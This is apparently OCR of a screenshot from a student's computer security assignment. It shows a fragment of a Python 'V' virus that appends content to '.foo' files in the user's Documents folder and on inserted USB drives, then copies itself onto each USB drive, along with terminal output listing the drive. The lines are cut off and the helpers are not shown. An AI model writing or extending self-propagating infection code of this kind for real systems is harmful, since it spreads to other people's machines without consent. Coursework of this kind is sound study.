 Finder File Edit View Go Window Help
Sun 10 Mar 6:34 PM
Computer_security
V.py 1
Assignment1_CS361.pdf
V.py > VProgram > search_and_infect_foo_files_on_usb
175 # 2. Access the documents folder of the user account.
176 documents_folder = os.path.join(os.path.expanduser("~"), "Documents")
177
178 # 7. Detect the original creator of the V program.
179 if v_program.detect_creator():
180 print("This is the original creator's computer.\n")
181 # v_program.infect_the_foo_files(documents_folder,extension ,content_to_
182 print("Infect the foo files of Creator's computer")
183 v_program.infect_the_foo_files(documents_folder, extension, content_to_a
184
185 # 1b. Further, search for USB drives and copy to them.
186 print('\nInfecting the foo files on the usb inserted in Creators compute
187 v_program.search_and_infect_foo_files_on_usb(extension ,content_to_appen
188
189 # 6. Create a copy of 'V' on the USB drive.
190 for usb_drive in v_program.get_usb_drives():
191 v_program.create_copy_on_usb(usb_drive)
192 print("\nMy foo virus creates a copy of itself on the Usb:"+usb_dr
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
abhishek@Abhisheks-MacBook-Air Computer_security %
titans — -zsh — 80×24
Last login: Sun Mar 10 18:06:04 on ttys022
[abhishek@Abhisheks-MacBook-Air ~ % cd /Volumes/titans/ ]
[abhishek@Abhisheks-MacBook-Air titans % cd .. ]
[abhishek@Abhisheks-MacBook-Air /Volumes % ls -l ]
total 64
lrwxr-xr-x 1 root wheel 1 Mar 7 00:06 Macintosh HD -> /
drwxr-xr-x 3 root wheel 96 Jan 30 2022 com.apple.TimeMachine.localsna
pshots
drwx------ 1 abhishek staff 32768 Jan 1 1970 titans
[abhishek@Abhisheks-MacBook-Air /Volumes % cd titans ]
[abhishek@Abhisheks-MacBook-Air titans % ls -l ]
total 192
drwx------ 1 abhishek staff 32768 Mar 6 19:01 System Volume Information
-rwx------@ 1 abhishek staff 69 Mar 10 18:30 prog.foo
drwx------ 1 abhishek staff 32768 Mar 10 18:28 sample_folder
abhishek@Abhisheks-MacBook-Air titans %
0 1 0
ettier
titans
sample_folder
prog.foo
2 items, 32 GB available
prog.foo
this is sample foo file.
only for educational purpose and experiment.